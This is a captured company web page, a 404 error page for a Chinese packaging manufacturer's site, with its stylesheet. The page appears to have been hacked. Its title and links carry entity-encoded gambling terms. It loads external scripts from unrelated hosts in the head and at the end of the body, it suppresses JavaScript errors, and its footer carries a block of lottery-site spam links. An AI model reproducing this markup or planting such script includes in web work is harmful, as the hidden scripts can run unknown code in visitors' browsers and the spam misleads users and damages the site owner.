

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ycqdj.com/a/gongsixinwen/gongsixinwen/529.html
body_size: 1674
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>404 页面-&#49;&#20998;&#24555;&#51;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <link href="/templates/pc_zhoujia/css/n/sitemap.css" rel="stylesheet" type="text/css" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://ycqdj.com/">1分快3</a></h1>
    <div class="biti">
        <div class="bti"><a>&#49;&#20998;&#24555;&#51;404 页面</a></div>
    </div>
    <div class="con">
        <ul>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gywf/index.html" title="&#49;&#20998;&#24555;&#51;">
                            &#49;&#20998;&#24555;&#51;</a></span><br />
                          
                             <a href="/gsjj/index.html" title="关于洲佳">关于洲佳</a>
                          
                             <a href="/qywh/index.html" title="企业文化">企业文化</a>
                          
                             <a href="/cpyc/index.html" title="招聘信息">招聘信息</a>
                          
                             <a href="/lxaj/index.html" title="联系我们">联系我们</a>
                          
                             <a href="/zzjg/index.html" title="组织架构">组织架构</a>
                          
                             <a href="/crcm/index.html" title="厂容厂貌">厂容厂貌</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/cpzs/index.html" title="产品中心">
                            产品中心</a></span><br />
                          
                             <a href="/acpfl/index.html" title="卡板/栈板">卡板/栈板</a>
                          
                             <a href="/ckmx/index.html" title="包装箱">包装箱</a>
                          
                             <a href="/bzptcp/index.html" title="包装配套">包装配套</a>
                          
                             <a href="/mqcp/index.html" title="模切产品">模切产品</a>
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/gcal/index.html" title="成功案例">
                            成功案例</a></span><br />
                          
                             <a href="/kdxyjjfa/index.html" title="托盘案例">托盘案例</a>
                          
                             <a href="/hkgyjjfa/index.html" title="包装箱案例">包装箱案例</a>
                          
                             <a href="/bzptal/index.html" title="包装配套案例">包装配套案例</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/ryzz/index.html" title="荣誉资质">
                            荣誉资质</a></span><br />
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/xwzx/index.html" title="新闻动态">
                            新闻动态</a></span><br />
                          
                             <a href="/gsxw/index.html" title="公司新闻">公司新闻</a>
                          
                             <a href="/xyxw/index.html" title="行业新闻">行业新闻</a>
                          
                             <a href="/cjwt/index.html" title="常见问题">常见问题</a>&#49;&#20998;&#24555;&#51;
                         
                      </p>
                  </li>
                  
                  <li>
                      <p>
                         <span class="xm"><a href="/khjz/index.html" title="客户见证">
                            客户见证</a></span><br />
                         
                      </p>
                  </li>
            
        </ul>
    </div>
    <div style="text-align: center; vertical-align: middle;">
        <a href="/index.html">返回网站首页</a>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="8458万彩网" href="http://jxfysq.cn">8458万彩网</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://hbtoutiao.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ycqdj.com/templates/pc_zhoujia/css/n/sitemap.css
body_size: 374
content:
@charset "utf-8";
.sitemap_con h4 {
  line-height: 40px;
  font-size: 14px;
  margin-top: 10px;
}

.sitemap_con h4 a:link {
  color: #565656;
}

.b4 {
  border: solid 1px #E0E0E0;
  overflow: hidden;
  min-height: 20px;
}

.b4 ul {
  padding: 0 11px;
}

.b4 li {
  float: left;
  line-height: 30px;
  width: 164px;
  white-space: nowrap;
  overflow: hidden;
}

.b4 li a {
  color: #666;
}

.b4 li a:hover {
  color: #0F6BD6;
}